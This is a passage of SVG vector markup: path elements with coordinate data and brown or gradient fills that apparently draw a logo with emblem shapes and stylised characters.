15.2799 34.5908C14.7916 35.0933 12.916 34.9474 12.1075 34.9474C11.3767 34.9474 10.6232 34.8664 9.93113 34.8437H7.52192L6.87516 34.7432H5.54282C4.82648 34.6694 4.11642 34.5437 3.41819 34.3671C2.6259 34.205 1.49729 33.884 0.944301 33.3134C0.514201 32.8627 2.11387e-05 32.0392 2.11387e-05 31.3681C-0.0258495 29.9545 1.84654 28.1259 2.97192 27.4482C4.06989 26.8311 5.2325 26.3375 6.43859 25.9763C6.9366 25.8077 7.44755 25.6521 7.96172 25.4997C8.20143 25.4069 8.45284 25.348 8.70874 25.3246C8.84829 25.2646 8.99506 25.2232 9.14531 25.2014C9.75004 25.0523 10.4194 24.7799 11.0856 24.7799C11.2569 24.7062 11.4428 24.6729 11.6289 24.6826C11.8801 24.5864 12.1507 24.5519 12.418 24.5821L12.667 24.4849H12.6637ZM20.8389 28.7451V29.7859H20.8162C20.7127 29.8604 20.5737 29.9285 20.5187 30.055C20.4637 30.1814 20.4605 30.3792 20.3408 30.4927C19.8267 30.992 18.3585 30.1684 18.3132 31.1703C18.3359 31.4254 18.3891 31.6768 18.4717 31.9192C18.4717 31.9938 18.4717 32.1624 18.5428 32.1624C18.6886 32.31 18.8442 32.4476 19.0085 32.5742C19.4418 32.8238 20.1662 32.8562 20.7192 32.8562C20.7564 32.8348 20.7968 32.8195 20.8389 32.8108V33.3328C20.0066 33.5238 19.1432 33.5337 18.3068 33.362L18.0222 33.2161C17.7861 33.1156 17.5403 33.0572 17.314 32.9405C16.7789 32.6375 16.3576 32.1672 16.1142 31.6015C16.0323 31.2612 16.0434 30.905 16.1466 30.5705C16.1644 30.4291 16.2131 30.2933 16.2891 30.1729C16.3651 30.0524 16.4666 29.9502 16.5864 29.8734C17.2331 29.5751 17.6859 30.1976 18.2486 30.1976C18.3488 30.0031 18.7401 29.8021 18.7401 29.5492C18.7401 29.2963 18.006 29.3222 17.8346 29.2477C17.7196 29.1756 17.6249 29.0751 17.5597 28.9559C17.5306 28.917 17.5209 28.8554 17.4563 28.8554C17.4563 28.7905 17.4563 28.8067 17.5048 28.8067C17.8282 28.2069 19.5227 28.5441 20.0918 28.6381L20.8389 28.7451Z" fill="#BE742E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.8347 0C57.4617 0.00833262 58.0608 0.261091 58.5051 0.704714C58.9494 1.14834 59.2039 1.74796 59.2148 2.37653C59.2049 3.00814 58.9516 3.61141 58.5079 4.05989C58.0642 4.50837 57.4646 4.76724 56.8347 4.78225V4.39642C57.3599 4.3839 57.8597 4.16783 58.2294 3.79361C58.599 3.41939 58.8097 2.91612 58.817 2.3895C58.8087 1.86561 58.5969 1.36563 58.2268 0.995742C57.8566 0.625855 57.3573 0.4152 56.8347 0.408517V0ZM56.8347 4.78225C56.2048 4.76724 55.6052 4.50837 55.1615 4.05989C54.7178 3.61141 54.4644 3.00814 54.4546 2.37653C54.4655 1.74796 54.72 1.14834 55.1643 0.704714C55.6086 0.261091 56.2077 0.00833262 56.8347 0V0.408517C56.3118 0.415179 55.8121 0.625727 55.4414 0.995529C55.0708 1.36533 54.8583 1.86532 54.8491 2.3895C54.8573 2.91642 55.0687 3.41969 55.4388 3.79383C55.809 4.16797 56.3092 4.38392 56.8347 4.39642V4.78225Z" fill="#BE742E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.8799 0.972769H57.0092C57.2063 0.964208 57.4034 0.990548 57.5913 1.05058C57.7265 1.10253 57.8404 1.19842 57.9147 1.32293C57.9922 1.45443 58.0325 1.60464 58.0311 1.75738C58.0334 1.85185 58.0168 1.94582 57.9824 2.03378C57.948 2.12174 57.8964 2.20193 57.8306 2.26965C57.6647 2.42649 57.4501 2.52148 57.2227 2.53875C57.3053 2.57374 57.3818 2.62192 57.449 2.68141C57.5731 2.79297 57.6818 2.92053 57.7724 3.06075L58.2704 3.84212H57.7886L57.407 3.24231C57.2971 3.07047 57.2065 2.93754 57.1354 2.84676C57.0819 2.7725 57.0163 2.70783 56.9413 2.65547L56.8799 2.61981V2.23398H56.9349C57.0717 2.23857 57.2084 2.21993 57.3391 2.17887C57.4131 2.15262 57.479 2.10756 57.5303 2.04808C57.5817 1.98861 57.6168 1.91677 57.6321 1.83961C57.6474 1.76246 57.6425 1.68263 57.6178 1.60797C57.593 1.5333 57.5494 1.46636 57.4911 1.41371C57.3558 1.31707 57.191 1.27117 57.0254 1.28402H56.8799V0.972769ZM55.7416 3.84212V0.972769H56.8799V1.29699H56.1199V2.23398H56.8799V2.61656C56.8444 2.59971 56.8076 2.58562 56.7699 2.57442C56.7 2.56931 56.6297 2.56931 56.5597 2.57442H56.1199V3.8486L55.7416 3.84212Z" fill="#BE742E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.6284 17.9749V13.2413C43.8406 12.0863 44.8983 10.7785 45.7749 9.35061C46.9032 7.44574 48.3505 5.7501 50.0533 4.33817C50.1503 4.2571 50.273 4.21342 50.3993 4.21497C50.5326 4.21427 50.6615 4.26274 50.7615 4.35114C52.8451 6.12538 54.519 8.3327 55.6671 10.8201C56.8151 13.3075 57.4099 16.0154 57.4102 18.7562C57.4102 19.1032 57.4102 19.4468 57.3811 19.7905H46.0271C45.7956 19.7905 45.5735 19.6983 45.4097 19.5341C45.246 19.3699 45.154 19.1473 45.154 18.9151C45.154 18.6829 45.246 18.4603 45.4097 18.2961C45.5735 18.1319 45.7956 18.0397 46.0271 18.0397H55.1401C55.2401 18.0436 55.3389 18.016 55.4224 17.9606C55.506 17.9053 55.5701 17.8251 55.6058 17.7313C55.6415 17.6376 55.647 17.5349 55.6215 17.4378C55.5959 17.3408 55.5407 17.2542 55.4635 17.1903C54.0271 15.8959 52.866 14.3242 52.0498 12.5693C51.2335 10.8145 50.7788 8.9125 50.713 6.97732C50.6988 6.8385 50.6326 6.71023 50.5278 6.6184C50.423 6.52657 50.2874 6.47802 50.1482 6.48254C50.0091 6.48707 49.8769 6.54433 49.7782 6.64278C49.6796 6.74123 49.6218 6.87353 49.6167 7.01299C49.6164 7.07339 49.6251 7.13349 49.6426 7.19131C50.0272 8.33315 50.1553 9.54614 50.0175 10.7434C49.8797 11.9407 49.4796 13.0926 48.8458 14.1166C48.2119 15.1407 47.36 16.0115 46.3511 16.6668C45.3422 17.322 44.2012 17.7455 43.01 17.9068C42.8806 17.9262 42.7513 17.9489 42.6251 17.9749H42.6284ZM42.6284 11.9249C42.9986 11.6762 43.3163 11.3567 43.5633 10.9848C43.8103 10.6129 43.9819 10.1958 44.0681 9.75741C44.1542 9.31901 44.1534 8.86789 44.0656 8.42981C43.9779 7.99173 43.8049 7.57529 43.5565 7.20428C43.5063 7.12207 43.4306 7.0586 43.3411 7.0236C43.2515 6.98859 43.153 6.98398 43.0605 7.01046C42.9681 7.03694 42.8869 7.09305 42.8292 7.17021C42.7716 7.24737 42.7408 7.34134 42.7416 7.43772C42.7395 7.46253 42.7395 7.48747 42.7416 7.51229C42.8717 8.20335 42.8306 8.91587 42.6219 9.58729V11.9249H42.6284ZM42.6284 6.44236C42.7018 6.36309 42.7423 6.25873 42.7416 6.15056C42.7406 6.10455 42.734 6.05884 42.7222 6.01439C42.6957 5.92306 42.6644 5.83323 42.6284 5.74529V6.44236ZM42.6284 1.30995V0.256239C44.7731 0.733214 46.817 1.58603 48.6659 2.77543C48.7386 2.82123 48.7985 2.88487 48.8398 2.96033C48.8811 3.03578 48.9025 3.12057 48.902 3.20664C48.902 3.34336 48.8478 3.47449 48.7514 3.57116C48.655 3.66784 48.5242 3.72215 48.3878 3.72215C48.2852 3.72341 48.1847 3.69283 48.1 3.63461C46.4208 2.55136 44.5708 1.76098 42.6284 1.29699V1.30995ZM42.6284 0.256239V1.29699L42.0786 1.17378H42.0075C41.9173 1.1738 41.8301 1.20669 41.7623 1.26634C41.6945 1.32599 41.6506 1.40832 41.6388 1.498C41.5612 2.11726 41.4674 2.76894 41.4092 3.36551C41.3942 3.50283 41.3274 3.6292 41.2225 3.71875C41.1175 3.8083 40.9825 3.85426 40.8449 3.84722C40.7072 3.84017 40.5775 3.78066 40.4822 3.68087C40.387 3.58107 40.3333 3.44853 40.3323 3.31039C40.3287 3.28785 40.3287 3.26485 40.3323 3.24231L40.6331 0.479951C40.6499 0.345603 40.7156 0.222231 40.8177 0.133626C40.9198 0.0450208 41.0511 -0.00254347 41.1861 0.000104934H41.254C41.7164 0.064949 42.1756 0.152488 42.6284 0.252997V0.256239ZM42.6284 5.74529V6.44236C42.5746 6.50539 42.5039 6.55154 42.4246 6.57529C41.9026 6.71538 41.4214 6.9784 41.0211 7.34247C40.6208 7.70655 40.313 8.16116 40.1232 8.66852C39.9334 9.17588 39.8672 9.72133 39.93 10.2595C39.9928 10.7977 40.1829 11.3131 40.4843 11.7628C40.5653 11.8849 40.6092 12.028 40.6105 12.1746C40.611 12.3305 40.5598 12.4822 40.4649 12.6058C40.3721 12.7302 40.3222 12.8816 40.3226 13.037V14.376C40.3209 14.5044 40.2686 14.627 40.1772 14.7169C40.0857 14.8068 39.9624 14.8567 39.8343 14.8559C39.7054 14.8559 39.5817 14.8047 39.4902 14.7136C39.3987 14.6225 39.3469 14.4988 39.346 14.3695V14.0907C39.3462 14.008 39.3148 13.9283 39.2583 13.8681C39.2018 13.8078 39.1244 13.7715 39.042 13.7665H38.5246V13.1148C38.818 13.1148 39.0993 12.998 39.3067 12.79C39.5141 12.5821 39.6306 12.3001 39.6306 12.006C39.6306 11.7119 39.5141 11.4299 39.3067 11.2219C39.0993 11.014 38.818 10.8971 38.5246 10.8971V4.73696L39.4948 4.27333C39.5537 4.23912 39.6207 4.22122 39.6888 4.22145C39.7892 4.22145 39.8854 4.26142 39.9564 4.33256C40.0273 4.4037 40.0672 4.50018 40.0672 4.60079C40.0672 4.60079 40.0672 4.63645 40.0672 4.64942L40.0025 5.29786V5.34001C39.9948 5.51199 40.0555 5.68 40.1713 5.80707C40.2872 5.93415 40.4486 6.00989 40.6202 6.01763C40.7917 6.02537 40.9593 5.96447 41.086 5.84834C41.2128 5.73221 41.2883 5.57035 41.296 5.39837L41.3284 5.07415C41.3393 4.98924 41.3747 4.90937 41.4302 4.84429C41.4857 4.77921 41.5589 4.73174 41.6409 4.70767C41.7229 4.6836 41.81 4.68398 41.8918 4.70876C41.9735 4.73353 42.0463 4.78164 42.1013 4.8472C42.3211 5.11407 42.4979 5.41382 42.6251 5.73556L42.6284 5.74529ZM42.6284 9.58729C42.3836 10.3766 41.9164 11.078 41.2831 11.6072C41.2353 11.6467 41.1967 11.6962 41.1699 11.7522C41.1431 11.8081 41.1287 11.8693 41.1279 11.9314C41.1279 12.0484 41.1742 12.1605 41.2567 12.2432C41.3392 12.3259 41.451 12.3723 41.5677 12.3723C41.614 12.3741 41.6602 12.3663 41.7035 12.3497C42.0327 12.2531 42.3448 12.1054 42.6284 11.912V9.58729ZM42.6284 13.2413C42.5087 13.358 42.3858 13.4715 42.2597 13.5849C40.7676 14.9557 39.5054 16.5584 38.5214 18.3315V19.7775C39.0249 19.777 39.5131 19.6043 39.9055 19.288C40.6961 18.6388 41.6294 18.1875 42.6284 17.9716V13.2413ZM34.4112 11.9249C34.6951 12.1178 35.0071 12.2654 35.3361 12.3626C35.3805 12.3791 35.4277 12.3868 35.4751 12.3853C35.5918 12.3853 35.7036 12.3389 35.7861 12.2562C35.8686 12.1735 35.9149 12.0613 35.9149 11.9444C35.9135 11.8821 35.8985 11.8208 35.8712 11.7648C35.8438 11.7089 35.8047 11.6595 35.7565 11.6202C35.1241 11.0901 34.6572 10.389 34.4112 9.60026V11.9379V11.9249ZM38.5214 4.74669V10.9069C38.2281 10.9069 37.9468 11.0237 37.7394 11.2316C37.5319 11.4396 37.4154 11.7216 37.4154 12.0157C37.4154 12.3098 37.5319 12.5918 37.7394 12.7998C37.9468 13.0077 38.2281 13.1245 38.5214 13.1245V13.8022H38.0008C37.9184 13.8071 37.841 13.8435 37.7845 13.9037C37.728 13.964 37.6966 14.0437 37.6968 14.1264V14.4052C37.683 14.5245 37.626 14.6346 37.5365 14.7145C37.4471 14.7944 37.3315 14.8385 37.2117 14.8385C37.0919 14.8385 36.9763 14.7944 36.8868 14.7145C36.7974 14.6346 36.7404 14.5245 36.7266 14.4052V13.0467C36.7243 12.8913 36.6734 12.7404 36.5811 12.6155C36.4874 12.4915 36.4374 12.3399 36.4388 12.1843C36.439 12.038 36.4817 11.8949 36.5617 11.7725C36.8624 11.3226 37.0519 10.8073 37.1143 10.2693C37.1767 9.73134 37.1103 9.18619 36.9207 8.67907C36.731 8.17194 36.4235 7.71745 36.0236 7.35328C35.6237 6.98911 35.1431 6.72574 34.6214 6.58502C34.5412 6.56133 34.4694 6.51522 34.4144 6.45209V5.74529C34.5395 5.42723 34.7118 5.12992 34.9254 4.86341C34.965 4.81555 35.0144 4.77665 35.0701 4.74927C35.1258 4.72189 35.1867 4.70664 35.2488 4.70454C35.3561 4.70378 35.46 4.74271 35.5405 4.81388C35.6211 4.88506 35.6726 4.98348 35.6853 5.09036L35.7209 5.41458C35.7286 5.58656 35.8042 5.74842 35.9309 5.86455C36.0577 5.98069 36.2252 6.04158 36.3968 6.03384C36.5683 6.0261 36.7297 5.95036 36.8456 5.82329C36.9614 5.69621 37.0222 5.5282 37.0144 5.35622V5.31407L36.9498 4.66563C36.9498 4.66563 36.9498 4.63321 36.9498 4.617C36.9498 4.56691 36.9596 4.51732 36.9789 4.47108C36.9981 4.42484 37.0262 4.38288 37.0617 4.34761C37.0972 4.31235 37.1393 4.28447 37.1856 4.2656C37.2318 4.24673 37.2814 4.23723 37.3313 4.23766C37.3984 4.23754 37.4643 4.25545 37.5221 4.28954L38.4923 4.75317L38.5214 4.74669ZM38.5214 18.3315C37.535 16.5583 36.2706 14.9556 34.7766 13.5849L34.4112 13.2607V17.9943C35.4079 18.203 36.3404 18.6476 37.1308 19.2912C37.5246 19.6069 38.014 19.7784 38.5182 19.7775V18.3315H38.5214ZM34.4112 1.29699V0.256239C34.8639 0.155731 35.3231 0.0681912 35.7856 0.00334714H35.8567C35.9913 0.00257085 36.1213 0.051879 36.2217 0.141723C36.322 0.231568 36.3856 0.355556 36.4 0.489677L36.704 3.24231C36.7061 3.26495 36.7061 3.28774 36.704 3.31039C36.703 3.44853 36.6494 3.58107 36.5541 3.68087C36.4588 3.78066 36.3291 3.84017 36.1915 3.84722C36.0539 3.85426 35.9188 3.8083 35.8139 3.71875C35.7089 3.6292 35.6421 3.50283 35.6271 3.36551C35.5657 2.76894 35.4751 2.11726 35.3975 1.498C35.3844 1.40833 35.3397 1.32633 35.2714 1.26686C35.2032 1.20739 35.116 1.17437 35.0256 1.17378H34.9577L34.4112 1.29699ZM34.2786 7.51229C34.2806 7.48747 34.2806 7.46253 34.2786 7.43772C34.2782 7.34231 34.2469 7.24961 34.1895 7.17354C34.132 7.09746 34.0515 7.04212 33.9601 7.01581C33.8686 6.98951 33.7711 6.99365 33.6822 7.02764C33.5932 7.06162 33.5177 7.1236 33.4669 7.20428C33.2175 7.57482 33.0436 7.99109 32.9551 8.42919C32.8666 8.86729 32.8653 9.31861 32.9513 9.75722C33.0372 10.1958 33.2087 10.6131 33.4559 10.9851C33.7031 11.3571 34.0212 11.6765 34.3918 11.9249V9.58729C34.1831 8.91587 34.142 8.20335 34.2721 7.51229H34.2786ZM34.4112 0.256239V1.29699C32.4698 1.75756 30.6199 2.5435 28.9395 3.62164C28.8559 3.67942 28.7565 3.70998 28.655 3.70918C28.5443 3.70909 28.4366 3.6732 28.3479 3.60685C28.2592 3.54049 28.1942 3.44721 28.1626 3.34087C28.131 3.23453 28.1345 3.12081 28.1725 3.0166C28.2105 2.9124 28.281 2.82327 28.3736 2.76246C30.2238 1.57816 32.2675 0.729793 34.4112 0.256239ZM34.4112 5.74529V6.44236C34.3391 6.36225 34.2989 6.25843 34.298 6.15056C34.299 6.10455 34.3055 6.05884 34.3174 6.01439C34.3465 5.92361 34.3756 5.83283 34.4112 5.74529ZM34.4112 13.2445V17.9781C34.2851 17.9489 34.1557 17.9262 34.0231 17.9068C32.832 17.7433 31.6918 17.3178 30.6839 16.6606C29.6761 16.0035 28.8258 15.131 28.1938 14.1057C27.5617 13.0804 27.1637 11.9276 27.0282 10.73C26.8927 9.53238 27.0231 8.31953 27.4099 7.17834C27.4274 7.12052 27.4361 7.06042 27.4358 7.00002C27.4306 6.86056 27.3729 6.72826 27.2743 6.62981C27.1756 6.53137 27.0434 6.4741 26.9043 6.46957C26.7651 6.46505 26.6295 6.5136 26.5247 6.60543C26.4199 6.69726 26.3537 6.82553 26.3395 6.96435C26.2745 8.90064 25.8203 10.8038 25.004 12.5599C24.1877 14.3159 23.0262 15.8886 21.589 17.1838C21.513 17.2469 21.4583 17.3319 21.4324 17.4274C21.4065 17.5228 21.4107 17.624 21.4443 17.717C21.4779 17.8099 21.5394 17.8902 21.6203 17.9469C21.7012 18.0035 21.7976 18.0336 21.8963 18.0332H31.0092C31.2408 18.0332 31.4629 18.1255 31.6266 18.2896C31.7903 18.4538 31.8823 18.6765 31.8823 18.9086C31.8823 19.1408 31.7903 19.3635 31.6266 19.5276C31.4629 19.6918 31.2408 19.784 31.0092 19.784H19.6552C19.6358 19.4403 19.6261 19.0967 19.6261 18.7498C19.6255 16.0079 20.2198 13.2986 21.3679 10.8101C22.516 8.32148 24.1904 6.11311 26.2749 4.33817C26.3767 4.25445 26.5054 4.21066 26.6371 4.21497C26.7633 4.21342 26.886 4.2571 26.9831 4.33817C28.6847 5.74622 30.132 7.4374 31.2614 9.33765C32.1385 10.7709 33.1973 12.0842 34.4112 13.2445Z" fill="#BE742E"/>
<path d="M93.39 13.9025C95.7642 12.0593 97.876 9.89951 99.6668 7.48298C101.53 11.7043 105.326 14.9779 111.056 17.3036C111.221 17.3036 111.425 17.1285 111.668 16.7719C111.851 16.4013 112.106 16.0707 112.417 15.7992C112.728 15.5277 113.09 15.3205 113.482 15.1897C114.051 14.9789 114.329 14.8039 114.329 14.6645C114.329 14.525 114.051 14.4148 113.482 14.3402C107.344 13.2876 103.265 10.79 101.245 6.84751C101.356 6.7616 101.478 6.68974 101.607 6.63352L101.85 6.42602C101.125 5.79487 99.5504 5.30098 97.125 4.94434C97.125 4.94434 97.0474 5.15832 96.8825 5.59278C96.0128 7.60172 94.8343 9.46154 93.39 11.1045V13.909V13.9025ZM93.39 16.7362V14.7682H102.697C103.047 14.6018 103.373 14.3892 103.667 14.136C103.99 13.8539 104.152 13.7145 104.152 13.7145C104.152 13.7145 104.43 14.0646 104.999 14.7682L105.724 15.8252C105.966 16.104 106.089 16.2791 106.089 16.3536C106.008 16.4931 105.766 16.5644 105.362 16.5644H100.511V19.6218H105.113C105.428 19.4615 105.715 19.2488 105.96 18.9928C106.526 18.5 106.849 18.2536 106.93 18.2536C107.011 18.2536 107.493 18.7075 108.382 19.6218C108.69 19.8767 108.974 20.16 109.229 20.468C109.553 20.8214 109.659 21.0613 109.591 21.2072C109.498 21.4147 109.268 21.5314 108.867 21.5314H100.521V27.75H101.491C102.537 26.2568 103.279 24.571 103.674 22.7894C103.751 22.2966 103.874 22.0178 104.036 21.9464C105.409 22.3212 106.661 23.0488 107.667 24.0571C107.593 24.1483 107.501 24.2239 107.397 24.2795C107.293 24.3352 107.18 24.3698 107.063 24.3813C106.444 24.5057 105.887 24.8414 105.488 25.3313L104.395 26.586C103.829 27.1502 103.425 27.536 103.182 27.7467H107.548L108.395 27.2345C109.119 26.4596 109.527 26.1094 109.604 26.1743C110.497 26.974 111.309 27.859 112.03 28.8167C112.188 29.0987 112.23 29.3095 112.146 29.4651C112.062 29.6207 111.823 29.6791 111.425 29.6791H93.39V27.75H97.2415V21.5217H93.39V19.6218H97.2415V16.5644H95.4273C94.9816 16.5742 94.5368 16.6089 94.0949 16.6681C93.833 16.6973 93.5969 16.72 93.39 16.7362ZM93.39 27.1275H93.4902C94.7838 26.987 95.4305 26.2478 95.4305 24.9098C95.3012 23.9825 94.6188 23.2012 93.3932 22.5592L93.39 27.1275ZM92.1643 14.7682C92.5783 14.4959 92.9901 14.2073 93.3997 13.9025V11.098C91.136 13.6723 88.1813 15.7754 84.5357 17.4074C84.2123 17.5468 84.0895 17.6894 84.1671 17.8288C84.2447 17.9683 84.4904 18.0039 84.8979 17.9326C87.3638 17.3879 89.7065 16.3862 91.8054 14.9789L92.6527 16.7719C92.8435 16.7719 93.0925 16.7719 93.3997 16.7362V14.7682H92.1643ZM93.3997 19.6315H93.0051C90.9872 19.6315 89.6549 19.5969 89.0081 19.5278L89.9783 21.8492C91.1035 21.6314 92.2471 21.5228 93.3932 21.525V19.6218L93.3997 19.6315ZM93.3997 27.7597H85.978L86.9482 29.8736C87.5949 29.7277 88.8885 29.6629 90.8288 29.6629H93.3964V27.75L93.3997 27.7597ZM93.3997 22.5722V27.1275C92.2635 27.2291 91.8129 26.6628 92.0479 25.4286C92.1255 24.3003 92.0059 23.4606 91.6793 22.8964C91.3559 22.4717 91.2783 22.1928 91.4432 22.0502C91.6017 21.9821 91.9638 22.0178 92.533 22.1572C92.837 22.2836 93.1345 22.4133 93.39 22.5495L93.3997 22.5722Z" fill="url(#paint0_linear_592_921)"/>
<path d="M134.715 12.5084H141.115C141.464 13.2963 141.241 13.721 141.115 14.2754C141.06 14.4991 141.49 14.256 141.613 14.0614C142.48 12.7029 142.709 12.4176 143.553 12.0837C143.954 11.9248 144.051 11.7595 143.802 11.5584C143.454 11.2788 143.082 11.0314 142.69 10.8192C142.35 10.5275 141.975 10.2792 141.574 10.08L140.956 10.5047C140.792 10.6867 140.618 10.8598 140.436 11.0235H137.716C138.292 10.4626 138.832 9.9341 139.333 9.43805C139.446 9.26967 139.592 9.12674 139.763 9.01843C139.934 8.91012 140.126 8.8388 140.326 8.80906C140.649 8.73449 140.821 8.66965 140.821 8.59507C140.812 8.51087 140.786 8.42951 140.743 8.3567C140.7 8.28389 140.641 8.22139 140.572 8.17359C140.042 7.77677 139.46 7.45695 138.842 7.22362C138.67 7.08421 138.518 7.11987 138.344 7.33062C137.913 8.62679 137.329 9.86657 136.604 11.0235H135.737V7.01612C135.653 6.87671 135.808 6.64651 136.235 6.38714C136.384 6.29635 136.481 6.21206 136.481 6.06292C136.481 5.99807 136.397 5.9235 136.235 5.85541C136.023 5.84841 135.813 5.81241 135.611 5.74842C135.343 5.67061 135.026 5.60252 134.715 5.54092V12.5084ZM134.715 29.7115V19.5797H138.247V16.412H134.715V14.9368H138.25C138.994 14.1619 139.404 13.7729 139.492 13.7729C140.326 14.1554 141.08 14.6935 141.713 15.3583C141.713 15.4296 141.594 15.5723 141.345 15.783C141.154 15.933 140.986 16.1099 140.847 16.3083V18.9474C140.866 19.7268 140.949 20.5032 141.096 21.2688C141.17 21.6903 141.053 21.9173 140.727 21.9173C140.092 22.1884 139.419 22.3611 138.732 22.4295C138.408 22.5722 138.234 22.4295 138.234 22.0113V21.1651H136.096V24.015H138.444C139.091 23.3665 139.556 23.065 139.805 23.065C140.503 23.6212 141.131 24.259 141.678 24.9649C141.756 25.0928 141.798 25.2396 141.801 25.3897C141.692 25.465 141.561 25.5015 141.429 25.4934H136.109V28.1326H139.702C140.523 27.4841 140.979 27.1794 141.063 27.1794C141.312 27.1794 142.033 27.8602 143.291 29.1863C143.44 29.3419 143.498 29.4684 143.414 29.6078C143.264 29.695 143.089 29.7313 142.916 29.7115H134.715ZM131.646 11.0235C131.795 10.9513 131.927 10.8487 132.035 10.7223C132.142 10.5959 132.221 10.4484 132.268 10.2894C132.315 10.1303 132.328 9.96319 132.307 9.79871C132.286 9.63424 132.23 9.47605 132.144 9.3343C131.735 8.34867 130.703 7.64511 129.049 7.22362C128.8 7.15554 128.639 7.18796 128.551 7.33062C128.474 7.3987 128.516 7.54136 128.681 7.74886C129.256 8.17359 129.632 8.91281 129.793 9.96977C129.874 10.5339 130.042 10.8841 130.291 11.0235H128.309C128.264 10.9831 128.229 10.9328 128.207 10.8764C128.185 10.8201 128.177 10.7594 128.183 10.6993C128.099 10.6279 128.018 10.5534 127.934 10.4885C127.772 10.2032 127.649 10.0638 127.565 10.0638C127.481 10.0638 127.4 10.2032 127.316 10.4885C127.275 11.5191 126.918 12.5119 126.294 13.3319V15.2773C126.395 15.3774 126.517 15.4549 126.65 15.5046C126.783 15.5543 126.925 15.5752 127.067 15.5658C128.06 15.4945 128.594 14.9692 128.684 13.9804C128.698 13.4853 128.654 12.9903 128.555 12.5052H134.718V5.54416C134.178 5.43717 133.645 5.3626 133.383 5.32694C133.3 5.3142 133.216 5.3142 133.134 5.32694C133.053 5.40151 133.053 5.50526 133.134 5.65116C133.114 5.86142 133.114 6.07312 133.134 6.28338C133.182 6.78268 133.26 7.16526 133.26 7.44409V11.0235H131.646ZM134.715 14.9141V16.3893H131.656V19.557H134.715V29.7115H128.681C127.885 29.7115 127.087 29.7439 126.294 29.812V28.1196C126.459 28.1196 126.637 28.1196 126.821 28.1196H133.26V25.4934H130.411C129.663 25.4944 128.917 25.565 128.183 25.7042L127.316 23.8042C128.342 23.9464 129.376 24.0169 130.411 24.015H133.26V21.1651H131.643V21.6903C131.653 21.805 131.624 21.9197 131.56 22.0157C131.497 22.1117 131.403 22.1833 131.294 22.2188C130.722 22.3385 130.141 22.409 129.557 22.4295C129.234 22.4587 129.062 22.3939 129.062 22.1053V16.5352C129.084 15.8639 129.043 15.1919 128.94 14.5283C128.94 14.3208 129.062 14.2495 129.311 14.3208C130.044 14.4151 130.755 14.6344 131.413 14.9692L134.715 14.9141ZM126.307 27.1243C126.45 26.9573 126.551 26.7577 126.599 26.5429C126.647 26.3281 126.643 26.1047 126.585 25.8922C126.531 25.5876 126.437 25.2912 126.307 25.0103V27.1243ZM126.307 11.0786V10.4302C126.408 10.5313 126.501 10.6396 126.585 10.7544C126.572 10.816 126.479 10.9262 126.294 11.1013L126.307 11.0786ZM126.307 13.3254C126.275 13.3611 126.246 13.4 126.217 13.4357C126.092 13.6589 126.016 13.9064 125.995 14.1615C125.974 14.4166 126.007 14.6733 126.094 14.9141C126.14 15.0424 126.213 15.1595 126.307 15.2578V13.3125V13.3254ZM126.307 10.4431V11.0916C126.165 11.2277 125.968 11.3996 125.719 11.6103V17.362C125.698 18.4961 125.777 19.6298 125.955 20.7501C125.999 20.8837 125.998 21.0281 125.954 21.1614C125.909 21.2948 125.822 21.4099 125.706 21.4893C125.122 21.7643 124.497 21.9407 123.856 22.0113C123.809 22.0245 123.759 22.0258 123.711 22.0151C123.663 22.0044 123.619 21.982 123.582 21.9499C123.545 21.9178 123.516 21.877 123.498 21.8312C123.481 21.7853 123.475 21.7358 123.481 21.6871V20.9252H122.866V19.343H123.481V11.62H122.866V10.1448H123.235C123.616 9.70767 124.076 9.34588 124.59 9.07816C125.196 9.48723 125.766 9.94711 126.294 10.4529L126.307 10.4431ZM126.307 25.0103V27.1243C126.008 27.3938 125.628 27.5548 125.227 27.5814C124.483 27.6495 124.044 27.2572 123.985 26.4207C123.959 25.9992 123.911 26.171 123.833 25.6069L122.863 25.8825V24.0604C123.06 24.028 123.293 23.9761 123.607 23.908C123.557 23.8508 123.52 23.7836 123.498 23.7109C123.477 23.6382 123.471 23.5617 123.481 23.4865C123.417 23.3664 123.336 23.2569 123.238 23.1623C122.989 22.8835 122.947 22.6695 123.109 22.5301C123.193 22.4587 123.4 22.4944 123.73 22.6338C125 23.2822 125.856 24.0798 126.297 25.0265L126.307 25.0103ZM126.307 28.0969V29.8282H126.217L125.35 28.0321C125.671 28.0852 125.995 28.1177 126.32 28.1293L126.307 28.0969ZM122.86 6.58491V6.31256C122.893 6.35033 122.911 6.39869 122.911 6.44874C122.911 6.49878 122.893 6.54715 122.86 6.58491ZM122.86 6.31256V6.58491C122.826 6.62932 122.785 6.66862 122.74 6.70163C122.417 6.93183 122.242 7.12636 122.242 7.35007V10.1578H122.86V11.633H122.239V19.343H122.857V20.9252H122.239V24.1187C122.446 24.1185 122.653 24.0989 122.857 24.0604V25.9052C121.256 26.3753 119.975 26.7935 119.021 27.1859V24.5402C119.248 24.4981 119.442 24.4656 119.639 24.4365V20.9252H119.021V19.343H119.652V11.62H119.034V10.1448H119.652V7.75534C119.666 7.12051 119.622 6.48572 119.523 5.85866C119.505 5.78946 119.505 5.71711 119.523 5.64791C119.607 5.57659 119.72 5.60252 119.898 5.64791C120.545 5.81327 121.812 5.92674 122.627 6.17639C122.716 6.19977 122.796 6.24684 122.86 6.31256ZM119.025 10.1448V11.62H118.407V19.343H119.025V20.9252H118.407V21.2688C118.423 21.3878 118.394 21.5086 118.325 21.6067C118.256 21.7048 118.152 21.773 118.035 21.7973C117.628 21.8849 116.919 21.9756 116.418 22.1215C116.095 22.1215 115.891 21.9789 115.923 21.6968C116.07 20.5415 116.153 19.3791 116.172 18.2147V9.19488C116.162 9.11964 116.167 9.04307 116.188 8.96999C116.209 8.8969 116.244 8.82886 116.292 8.77015C116.464 8.76719 116.634 8.80379 116.79 8.87715C117.445 9.24166 118.066 9.66602 118.643 10.1448H119.025ZM119.025 24.5402V27.1859C118.501 27.3836 118.001 27.6392 117.534 27.9478C116.913 28.3952 116.59 28.4438 116.425 27.9478C116.007 27.4582 115.678 26.3267 115.432 25.9149C115.108 25.354 115.312 25.033 116.049 24.9649C116.463 24.8936 117.003 24.8385 117.666 24.7542C118.261 24.6764 118.682 24.6018 119.025 24.5402Z" fill="url(#paint1_linear_592_921)"/>
